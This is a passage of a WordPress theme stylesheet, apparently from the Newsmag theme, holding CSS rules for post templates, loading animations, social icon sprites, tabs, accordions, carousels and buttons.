width: 300px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-5 .td-post-featured-image .wp-caption-text {
width: 215px;
}
}
@media (max-width: 767px) {
.td-post-template-5 .td-post-featured-image .wp-caption-text {
display: none;
}
}
.td-post-template-5 .entry-thumb {
padding-bottom: 0;
margin-bottom: 0;
}
.td-post-template-5 .td-post-header .meta-info {
border-bottom: 1px dashed #f1f1f1;
margin-bottom: 0;
padding-bottom: 15px;
}
.td-post-template-5 .entry-crumbs {
top: 0;
padding: 15px 0 15px 0;
}
.td-post-template-5 .td-post-header {
padding-top: 0;
border-bottom: 0;
}
.td-post-template-5 .td-post-sharing-top {
margin: 0 19px 0 20px;
padding-left: 0;
padding-right: 0;
border-top: none;
border-bottom: 1px dashed #f1f1f1; }
@media (max-width: 767px) {
.td-post-template-5 .td-post-sharing-top {
margin: 0 10px 0 10px;
}
}
.td-post-template-5 .td-post-content {
padding-top: 15px;
border-top: none;
}
.td-post-template-5 .td-post-sub-title {
margin: 17px 0 17px 0;
} .td-post-template-6 .entry-crumbs {
color: #ffffff;
}
.td-post-template-6 .entry-crumbs a {
color: #ffffff;
}
.td-post-template-6 .td-read-down {
text-align: center;
margin-top: 33px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-6 .td-read-down {
margin-top: 15px;
margin-bottom: 15px;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-read-down {
margin-top: 10px;
margin-bottom: 5px;
}
}
.td-post-template-6 .td-read-down i {
font-size: 46px;
opacity: 0.8;
color: #ffffff;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-6 .td-read-down i {
font-size: 30px;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-read-down i {
font-size: 30px;
}
}
.td-post-template-6 .td-post-header {
background-color: transparent;
position: absolute;
left: 0;
bottom: 0;
right: 0;
border-bottom: none;
padding-bottom: 15px;
-webkit-backface-visibility: hidden;
-webkit-perspective: 1000;
backface-visibility: hidden;
perspective: 1000;
}
.td-post-template-6 .td-post-content {
border-top: none;
}
.td-post-template-6 .td-post-header h1 {
font-size: 42px;
font-weight: 600;
line-height: 50px;
margin-top: 9px;
margin-bottom: 6px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-6 .td-post-header h1 {
font-size: 38px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-post-header h1 {
font-size: 24px;
line-height: 32px;
}
}
.td-post-template-6 .template6-header .entry-title a,
.td-post-template-6 .template6-header .td-post-sub-title,
.td-post-template-6 .template6-header .meta-info,
.td-post-template-6 .template6-header .entry-date,
.td-post-template-6 .template6-header .td-post-author-name a,
.td-post-template-6 .template6-header .td-post-comments a {
color: #ffffff;
}
.td-post-template-6 .td-post-sharing-top {
margin: 0 20px 0 20px;
padding-left: 0;
padding-right: 0;
border-top: none;
border-bottom: 1px dashed #f1f1f1; }
@media (max-width: 767px) {
.td-post-template-6 .td-post-sharing-top {
margin: 0 10px 0 10px;
}
}
.td-post-template-6 .td-post-sub-title {
font-size: 16px;
line-height: 26px;
border: 0;
padding: 0; }
@media (max-width: 767px) {
.td-post-template-6 .td-post-sub-title {
display: none;
}
}
.td-full-screen-header-image-wrap {
position: absolute;
top: 0;
right: 0;
left: 0;
height: 900px;
overflow: hidden;
z-index: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-full-screen-header-image-wrap {
height: 680px;
}
}
@media (max-width: 767px) {
.td-full-screen-header-image-wrap {
background-color: #fff;
height: 400px;
}
}
#td-full-screen-header-image {
position: absolute;
top: 0;
right: 0;
left: 0;
min-height: 900px;
height: 900px;  }
@media (min-width: 768px) and (max-width: 1023px) {
#td-full-screen-header-image {
height: 680px;
min-height: 680px !important;
}
}
@media (max-width: 767px) {
#td-full-screen-header-image {
height: 400px;
min-height: 400px !important;
}
}
#td-full-screen-header-image img {
display: block;
}
#td-full-screen-header-image .backstretch {  }
@media (min-width: 768px) and (max-width: 1023px) {
#td-full-screen-header-image .backstretch {
height: 680px !important;
}
}
@media (max-width: 767px) {
#td-full-screen-header-image .backstretch {
height: 400px;
}
}
#td-full-screen-header-image .backstretch:after {
content: '';
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
background-color: #000;
opacity: 0.12;
}
.single_template_6 .td-header-wrap {
height: 900px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.single_template_6 .td-header-wrap {
height: 680px;
}
}
@media (max-width: 767px) {
.single_template_6 .td-header-wrap {
height: 400px;
}
}
.single_template_6 .td-header-style-5 .td-ad-m,
.single_template_6 .td-header-style-7 .td-ad-m,
.single_template_6 .td-header-style-8 .td-ad-m,
.single_template_6 .td-header-style-9 .td-ad-m,
.single_template_6 .td-header-style-10 .td-ad-m {
border-bottom: 0;
}
.single_template_6 .td-header-container,
.single_template_6 .td-header-style-6 .td-make-full {
border: none;
}
.admin-bar.single_template_6 .td-header-wrap {
height: 868px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.admin-bar.single_template_6 .td-header-wrap {
height: 648px;
}
}
@media (max-width: 767px) {
.admin-bar.single_template_6 .td-header-wrap {
height: 354px;
}
}
.template6-header {
position: absolute;
top: 840px;
right: 0;
left: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.template6-header {
top: 670px;
}
}
@media (max-width: 767px) {
.template6-header {
top: 406px;
}
}
.template6-header a,
.template6-header .entry-title {
color: #ffffff;
}
.admin-bar .template6-header {  }
@media (min-width: 768px) and (max-width: 1023px) {
.admin-bar .template6-header {
top: 640px;
}
}
@media (max-width: 767px) {
.admin-bar .template6-header {
top: 360px;
}
} .td-post-template-8 {
max-width: 1021px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-8 {
max-width: 756px;
}
}
.td-post-template-8 .entry-thumb {
padding-bottom: 0;
margin-bottom: 0;
}
.td-post-template-8 .entry-crumbs {
top: 0;
padding: 15px 0 15px 0;
}
.td-post-template-8 .td-post-header {
border-bottom: 0;
}
.td-post-template-8 .wpb_video_wrapper iframe {
margin-bottom: 0;
display: table;
}
.td-post-template-8 .td-post-featured-image img {
width: 100%;
}
.td-post-template-8 .td-post-featured-image .wp-caption-text {
display: none;
} .td-image-gradient:before {
bottom: 0;
content: "";
display: block;
height: 40%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);  }
@media (max-width: 767px) {
.td-image-gradient:before {
height: 60%;
}
}
#td_parallax_header_6,
#td-full-screen-header-image {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.td-sp {
background-image: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png);
background-repeat: no-repeat;
display: block;
}
.td-sp-facebook {
width: 32px;
height: 32px;
background-position: -20px -20px;
}
.td-sp-pinterest {
width: 32px;
height: 32px;
background-position: -20px -72px;
}
.td-sp-rss {
width: 32px;
height: 32px;
background-position: -20px -124px;
}
.td-sp-soundcloud {
width: 32px;
height: 32px;
background-position: -20px -176px;
}
.td-sp-instagram {
width: 32px;
height: 32px;
background-position: -20px -228px;
}
.td-sp-vimeo {
width: 32px;
height: 32px;
background-position: -20px -332px;
}
.td-sp-youtube {
width: 32px;
height: 32px;
background-position: -20px -384px;
}
.td-sp-twitter {
width: 32px;
height: 32px;
background-position: -20px -436px;
}
.td-sp-tiktok {
width: 32px;
height: 32px;
background-position: -20px -797px;
}
.td-sp-twitch {
width: 32px;
height: 32px;
background-position: -20px -837px;
}
.td-sp-video-play {
width: 42px;
height: 42px;
background-position: -20px -488px;
}
.td-sp-video-pause {
width: 42px;
height: 42px;
background-position: -20px -612px;
}
.td-sp-whatsapp {
width: 32px;
height: 32px;
background-position: -20px -736px;
}
.td-sp-steam {
width: 32px;
height: 32px;
background-position: -20px -899px;
}
.td-lb-box {
position: absolute;
width: 17px;
height: 17px;
border-radius: 3px;
}
.td-lb-box-1 {
top: 0;
left: 0;
}
.td-lb-box-2 {
top: 0;
left: 19px;
}
.td-lb-box-3 {
top: 0;
left: 38px;
}
.td-lb-box-4 {
top: 19px;
right: 0;
}
.td-lb-box-5 {
bottom: 0;
right: 0;
}
.td-lb-box-6 {
bottom: 0;
left: 19px;
}
.td-lb-box-7 {
bottom: 0;
left: 0;
}
.td-lb-box-8 {
top: 19px;
left: 0;
} .td-loader-gif {
position: absolute;
top: 50%;
left: 50%;
width: 55px;
height: 55px;
margin-top: -27.5px; margin-left: -27.5px;  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1); }
@media (max-width: 767px) {
.td-loader-gif {
top: 200px;
}
} .td-loader-infinite {
top: auto;
bottom: 28px;
}
.td-loader-infinite .td-lb-box {
position: absolute;
width: 10px;
height: 10px;
}
.td-loader-infinite .td-lb-box-1 {
top: 0;
left: 0;
}
.td-loader-infinite .td-lb-box-2 {
top: 0;
left: 11px;
}
.td-loader-infinite .td-lb-box-3 {
top: 0;
left: 22px;
}
.td-loader-infinite .td-lb-box-4 {
top: 11px;
right: 0;
}
.td-loader-infinite .td-lb-box-5 {
bottom: 0;
right: 0;
}
.td-loader-infinite .td-lb-box-6 {
bottom: 0;
left: 11px;
}
.td-loader-infinite .td-lb-box-7 {
bottom: 0;
left: 0;
}
.td-loader-infinite .td-lb-box-8 {
top: 11px;
left: 0;
}
.td-loader-infinite.td-loader-gif {
width: 32px;
height: 32px;
margin-top: -16px; margin-left: -16px; }
.td-loader-blocks-load-more {
top: auto;
bottom: 28px;
}
.category .td-ss-main-content .td-load-more-wrap {
bottom: 20px;
}
.td-loader-animation-start {
opacity: 0;
transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
}
.td-loader-animation-mid {
opacity: 1;
transform: perspective( 600px ) scale(1);
-webkit-transform: perspective( 600px ) scale(1);
}
.td-loader-animation-end {
opacity: 0;
}
@-webkit-keyframes rotateplane {
0% {
-webkit-transform: perspective(120px);
}
50% {
-webkit-transform: perspective(120px) rotateY(180deg);
}
100% {
-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
}
}
@keyframes rotateplane {
0% {
transform: perspective(120px) rotateX(0deg) rotateY(0deg);
}
50% {
transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
}
100% {
transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
}
}
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
font-size: 19px;
font-weight: 600;
line-height: 24px;
margin: 0 0 9px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
margin-bottom: 8px;
}
}
@media (max-width: 767px) {
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
}
.td_module_2 .td-module-thumb,
.td_module_3 .td-module-thumb,
.td_module_4 .td-module-thumb,
.td_module_5 .td-module-thumb { }
@media (max-width: 1023px) {
.td_module_2 .td-module-thumb,
.td_module_3 .td-module-thumb,
.td_module_4 .td-module-thumb,
.td_module_5 .td-module-thumb {
margin-bottom: 8px;
}
}
.td_module_2 .meta-info,
.td_module_3 .meta-info,
.td_module_4 .meta-info,
.td_module_5 .meta-info {
margin-bottom: 14px;
line-height: 11px; }
@media (max-width: 1023px) {
.td_module_2 .meta-info,
.td_module_3 .meta-info,
.td_module_4 .meta-info,
.td_module_5 .meta-info {
margin-bottom: 10px;
}
}
.td_module_2 .td-post-author-name,
.td_module_3 .td-post-author-name,
.td_module_4 .td-post-author-name,
.td_module_5 .td-post-author-name,
.td_module_2 .td-post-date,
.td_module_3 .td-post-date,
.td_module_4 .td-post-date,
.td_module_5 .td-post-date {
margin-bottom: 3px;
}
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
font-size: 13px;
font-weight: 600;
line-height: 18px;
margin: 0 0 7px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
margin-bottom: 5px;
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
font-size: 14px !important;
line-height: 19px !important;
}
}
.td_module_6 .td-post-author-name,
.td_module_7 .td-post-author-name,
.td_module_8 .td-post-author-name,
.td_module_6 .td-post-date,
.td_module_7 .td-post-date,
.td_module_8 .td-post-date {
margin-top: 3px;
margin-bottom: 3px;
vertical-align: middle;
}
.td_module_6 .meta-info,
.td_module_7 .meta-info,
.td_module_8 .meta-info {
margin-bottom: 0;
line-height: 11px;
}
.entry-review-stars {
display: inline-block;
position: relative;
left: 1px;
vertical-align: middle;
margin-top: -1px;
margin-bottom: -1px;
top: 0;
}
.wpb_widgetised_column {
padding: 0 !important;
margin-bottom: 20px !important;
}
.wpb_widgetised_column_heading {
margin: 20px 0 0 20px !important;
}
.wpb_content_element {
border-style: solid !important;
border-width: 0;
border-color: #e6e6e6;
padding-top: 23px;
}
.wpb_heading {
background-color: #222;
border-radius: 3px;
color: #fff;
display: inline-table;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 2px 15px;
position: relative;
top: -3px;
vertical-align: middle;
margin: 0 0 16px;
}
.vc_wp_rss,
.vc_wp_archives,
.vc_wp_categories,
.vc_wp_posts,
.vc_wp_text,
.vc_wp_custommenu,
.vc_wp_tagcloud,
.vc_wp_pages,
.vc_wp_calendar,
.vc_wp_recentcomments,
.vc_wp_meta,
.vc_wp_search {
padding-top: 0;
padding-left: 0;
padding-right: 0;
}
.vc_wp_rss .widgettitle a:first-child {
display: none;
}
.vc_wp_rss .widgettitle .rsswidget {
color: #ffffff;
line-height: 16px;
}
.vc_wp_search {
padding-bottom: 0;
}
.vc_wp_search .wpb_button {
margin: 0;
}
.vc_wp_search .widget_search {
margin-top: 20px;
margin-bottom: 20px;
}
.vc_wp_tagcloud .widgettitle {
margin-bottom: 20px;
}
.widgettitle {
background-color: #222;
border-radius: 3px;
color: #fff;
display: inline-table;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 2px 15px;
position: relative;
top: -4px;
vertical-align: middle;
margin-bottom: 7px;
margin-top: 24px;
} .wpb_text_column {
padding-top: 20px;
margin: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_text_column {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.wpb_text_column {
margin: 0 10px;
}
}
.wpb_text_column h1:first-child,
.wpb_text_column h2:first-child,
.wpb_text_column h3:first-child,
.wpb_text_column h4:first-child,
.wpb_text_column h5:first-child {
margin-top: 0;
} .vc_separator {
padding: 10px 0;
border-top: 0;
} .wpb_alert {
border-top: 0;
padding-top: 16px;
margin: 10px 20px;
border-color: initial; }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_alert {
margin: 10px 17px;
}
}
.wpb_alert.vc_alert_3d {
border-width: 0;
} .fb_like {
border-top: 0;
margin: 20px;
padding: 0 !important;
display: inline-block; }
@media (min-width: 768px) and (max-width: 1023px) {
.fb_like {
margin-left: 17px;
}
} .twitter-share-button {
margin: 20px 20px 0 !important;
padding: 0 !important;
display: inline-block;  }
@media (min-width: 768px) and (max-width: 1023px) {
.twitter-share-button {
margin-left: 17px !important;
}
}
@media (max-width: 767px) {
.twitter-share-button {
margin-left: 10px !important;
}
}
.twitter-count-vertical {
padding-left: 0;
} .wpb_googleplus {
border-top: 0;
margin: 20px !important;
padding: 0;
display: inline-block;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_googleplus {
padding-left: 17px;
}
}
@media (max-width: 767px) {
.wpb_googleplus {
padding-left: 10px;
}
} .wpb_pinterest {
border-top: 0;
margin: 20px !important;
padding: 0 !important;
display: inline-block;
}
.wpb_pinterest_type_vertical a {
margin-top: 40px !important;
} .wpb_toggle {
margin: 20px 20px 10px 20px;
background-color: #fff;
color: #444;
border: 1px solid #444 !important;
border-radius: 3px;
padding: 4px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
background-position: 99% center; }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_toggle {
margin: 10px 17px;
}
}
.wpb_toggle_title_active {
background-color: #444 !important;
color: #fff !important;
}
.wpb_toggle_content {
padding: 0 20px;
} .wpb_single_image {
padding-top: 20px;
}
.wpb_single_image .wpb_heading {
display: table;
}
.vc_align_center img {
margin: auto;
}
.vc_align_right img {
margin-left: auto;
} .wpb_gallery .flexslider {
overflow: hidden;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
bottom: 0;
z-index: 2;
}
.flex-direction-nav a {
height: 45px;
padding-top: 8px;
}
.flex-direction-nav a:before {
font-family: 'newsmag', sans-serif !important;
}
.flex-direction-nav a.flex-next:before {
content: '\e808' !important;
}
.flex-direction-nav a.flex-prev:before {
content: '\e807' !important;
} .wpb_content_element .icon-next:before {
font-family: 'newsmag', sans-serif !important;
content: '\e808' !important;
color: #ffffff;
font-size: 20px;
top: 0 !important;
}
.wpb_content_element .icon-prev:before {
font-family: 'newsmag', sans-serif !important;
content: '\e807' !important;
color: #ffffff;
font-size: 20px;
top: 0 !important;
}
body .td-pb-span12 .vc_left {
margin-left: 15px;
}
body .td-pb-span12 .vc_right {
margin-right: 15px;
}
body .td-pb-span12 .wpb_images_carousel {
padding-left: 0;
padding-right: 0;
}
body .td-pb-span12 .vc_images_carousel {
padding-right: 19px;
padding-left: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
body .td-pb-span12 .vc_images_carousel {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
body .td-pb-span12 .vc_images_carousel {
padding-left: 10px;
padding-right: 10px;
}
}
body .td-pb-span12 .vc_per-view-more {
width: 1019px !important;
padding-right: 10px;
padding-left: 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
body .td-pb-span12 .vc_per-view-more {
width: 758px !important;
padding-left: 7px;
}
}
@media (max-width: 767px) {
body .td-pb-span12 .vc_per-view-more {
width: auto !important;
padding-left: 0;
padding-right: 0;
}
}
body .vc_images_carousel {
width: auto !important;
}
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
margin: 0 0 20px 20px;
top: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
margin-left: 10px;
}
} .wpb_tabs {
margin: 0;
padding: 0;
}
.wpb_tabs .wpb_tabs_nav {
margin: 20px 20px 0 19px; }
@media (max-width: 767px) {
.wpb_tabs .wpb_tabs_nav {
margin-left: auto;
margin-right: auto;
display: table;
}
}
.wpb_tabs .wpb_tab {
background-color: #fff !important;
padding: 0 !important;
}
.wpb_tabs .wpb_tab .td_block_wrap {
border-top: 0;
}
.wpb_tabs .wpb_tab .td_block_13,
.wpb_tabs .wpb_tab .td_block_14,
.wpb_tabs .wpb_tab .td_block_15 {
padding-top: 15px;
left: -1px;
}
.wpb_tabs li {
line-height: 16px;
margin-right: 0 !important;
margin-bottom: 5px !important;
}
.wpb_tabs li:first-child a {
border-radius: 3px 0 0 3px;
}
.wpb_tabs li:last-child a {
border-radius: 0 3px 3px 0;
border-right: 1px solid #222;
}
.wpb_tabs li:last-child a:before {
display: none;
}
.wpb_tabs li a {
background-color: #fff;
color: #444;
border-top: 1px solid #222;
border-left: 1px solid #222;
border-bottom: 1px solid #222 !important;
border-right: 0;
border-radius: 0;
padding: 1px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
position: relative;
-webkit-transition: none;
transition: none;
}
.wpb_tabs li a:before {
background-color: #222222;
content: "";
display: block;
height: 20px;
position: absolute;
right: -1px;
top: -1px;
width: 1px;
}
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a {
background-color: #222;
color: #fff;
}
.td-pb-span6 .wpb_tabs_nav,
.td-pb-span4 .wpb_tabs_nav {
margin-left: auto;
margin-right: auto;
display: table;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
border-top: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_13,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_14,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_15,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td-big-grids {
padding-top: 20px;
left: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container {
margin-top: -5px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
background-color: transparent;
border: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
margin: 20px 20px 0 19px;
display: block;
line-height: 1; }
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list { }
@media (max-width: 767px) {
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
text-align: center;
}
}
@media (max-width: 767px) {
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
margin: 20px 10px 0 10px;
}
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
margin: 0;
padding: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
line-height: 16px;
margin: 0 0 5px 0 !important;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:first-child a {
border-radius: 3px 0 0 3px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a {
border-radius: 0 3px 3px 0;
border-right: 1px solid #222;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a:before {
display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
border-color: transparent;
background-color: #222;
color: #fff;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
background-color: #fff;
color: #444;
border-top: 1px solid #222;
border-left: 1px solid #222;
border-bottom: 1px solid #222 !important;
border-right: 0;
border-radius: 0;
padding: 1px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
position: relative;
white-space: nowrap;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a:before {
background-color: #222;
content: "";
display: block;
height: 20px;
position: absolute;
right: -1px;
top: -1px;
width: 1px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading {
display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body {
padding: 0;
background-color: transparent;
border-width: 0 !important;
border-radius: 0 !important;
}
.td-pb-span6 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list,
.td-pb-span4 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
text-align: center;
} .wpb_tour .wpb_heading {
float: left;
}
.wpb_tour .wpb_tabs_nav {
clear: both;
}
.wpb_tour .wpb_tabs_nav li {
line-height: 16px;
margin: 0 !important;
}
.wpb_tour .wpb_tabs_nav li:first-child a {
border-radius: 3px 0 0 0;
}
.wpb_tour .wpb_tabs_nav li:last-child a {
border-radius: 0 0 0 3px;
border-bottom: 1px solid #444444;
}
.wpb_tour .wpb_tabs_nav li a {
background-color: #fff;
color: #444;
border-top: 1px solid #444;
border-left: 1px solid #444;
border-right: 1px solid #444 !important;
border-bottom: 0;
border-radius: 0;
padding: 4px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
}
.wpb_tour .wpb_tabs_nav li.ui-tabs-active a {
background-color: #444;
color: #fff;
}
.wpb_tour .wpb_tabs_nav li:hover a {
background-color: #444;
color: #fff;
}
.wpb_tour .wpb_content_element {
padding: 0 !important;
} .wpb_accordion {
padding-top: 20px;
}
.wpb_accordion .ui-state-active a {
background-color: #444 !important;
color: #fff !important;
}
.wpb_accordion .wpb_content_element {
padding: 0 !important;
}
.wpb_accordion .wpb_accordion_content {
padding: 10px 0 20px 0 !important;
}
.wpb_accordion .wpb_accordion_header {
background-color: #fff !important;
margin-bottom: 5px !important;
}
.wpb_accordion .wpb_accordion_header span {
top: 0 !important;
bottom: 0 !important;
margin: auto;
}
.wpb_accordion .wpb_accordion_header a {
background-color: #fff;
color: #444;
border: 1px solid #444;
border-radius: 3px;
padding: 4px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
}
.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-body {
padding: 0;
border-width: 0;
border-radius: 0;
} .wpb_teaser_grid {
padding: 23px 0 0 0;
}
.wpb_teaser_grid .wpb_teaser_grid_heading {
margin-left: 20px;
}
.teaser_grid_container ul {
margin: 0;
}
.teaser_grid_container li {
padding: 0 20px !important;
width: 33% !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.teaser_grid_container li {
padding: 0 16px !important;
}
}
.teaser_grid_container .post-title {
margin: 0 0 10px 0;
line-height: 16px;
}
.teaser_grid_container .post-title a {
font-size: 13px;
font-weight: 600;
line-height: 16px;
margin: 0 0 12px 0;
color: #222;
}
.teaser_grid_container .post-thumb img {
margin-bottom: 35px !important;
} .vc_carousel {
padding: 0;
}
.vc_carousel .vc_carousel {
padding: 23px 0 20px 0;
}
.vc_carousel .vc_slide {
margin: 0 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.vc_carousel .vc_slide {
margin: 0 17px !important;
}
}
@media (max-width: 767px) {
.vc_carousel .vc_slide {
margin: 0 10px !important;
}
}
.vc_carousel .vc_per-view-more {
margin: 0 !important;
}
.vc_carousel .icon-next:before,
.vc_carousel .icon-prev:before {
top: 0 !important;
}
.vc_carousel .wpb_gallery_heading {
margin: 20px 0 0 20px;
top: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.vc_carousel .wpb_gallery_heading {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.vc_carousel .wpb_gallery_heading {
margin-left: 10px;
}
}
.vc_carousel .post-title {
margin: 0 0 10px 0;
line-height: 16px;
}
.vc_carousel .post-title a {
font-size: 13px;
font-weight: 600;
line-height: 10px;
margin: 0 0 12px 0;
color: #222;
} .wpb_button {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
line-height: 24px;
text-shadow: none;
margin-bottom: 20px !important;
margin-left: 20px;
margin-right: 20px;
border: none;
transition: none;
}
.wpb_button:hover {
text-shadow: none;
}
.vc_btn {
margin-bottom: 20px !important;
margin-left: 20px;
margin-right: 20px;
transition: none !important;
}
.td-post-content .vc_btn {
margin-left: 0;
margin-right: 0;
}
.wpb_text_column .vc_btn,
.widget_text .vc_btn {
margin-left: 0;
margin-right: 0;
}
body .vc_btn:hover {
text-decoration: none !important;
}
.vc_btn-black:hover,
.wpb_btn-black:hover {
background-color: #4db2ec !important;
}
.wpb_default {
background-color: #4db2ec;
}
.wpb_default:hover {
text-shadow: none;
background-color: #4db2ec;
opacity: 0.8;
-webkit-transition: opacity 0.4s;
transition: opacity 0.4s;
} .wpb_call_to_action {
padding-top: 20px;
background-color: #444;
}
.wpb_call_to_action .wpb_call_text {
color: #fff;
}
.vc_call_to_action {
padding-top: 20px;
} .wpb_video_widget {
margin-bottom: 26px;
}
.wpb_video_widget .wpb_video_wrapper {
padding-top: 0 !important;
}
